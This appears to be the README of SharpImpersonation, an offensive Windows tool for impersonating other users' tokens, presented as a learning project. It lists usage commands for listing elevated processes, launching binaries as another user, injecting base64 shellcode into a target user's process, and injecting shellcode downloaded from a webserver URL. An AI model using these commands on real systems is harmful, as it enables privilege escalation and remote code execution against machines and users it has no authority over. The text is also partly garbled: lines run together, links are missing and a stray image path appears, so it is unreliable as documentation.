SharpImpersonation
This was a learning by doing project from my side. Well known techniques are used to built just another impersonation tool with some improvements in comparison to other public tools. The code base was taken from:
A blog post for the intruduction can be found here:
List user processes
PS > PS C:\temp> SharpImpersonation.exe listList only elevated processes
PS > PS C:\temp> SharpImpersonation.exe list elevatedImpersonate the first process of the target user to start a new binary

PS > PS C:\temp> SharpImpersonation.exe user:<user> binary:<binary-Path>Inject base64 encoded shellcode into the first process of the target user
PS > PS C:\temp> SharpImpersonation.exe user:<user> shellcode:<base64shellcode>Inject shellcode loaded from a webserver into the first process of the target user
PS > PS C:\temp> SharpImpersonation.exe user:<user> shellcode:<URL>Impersonate the target user via ImpersonateLoggedOnuser for the current session
PS > PS C:\temp> SharpImpersonation.exe user:<user> technique:ImpersonateLoggedOnuser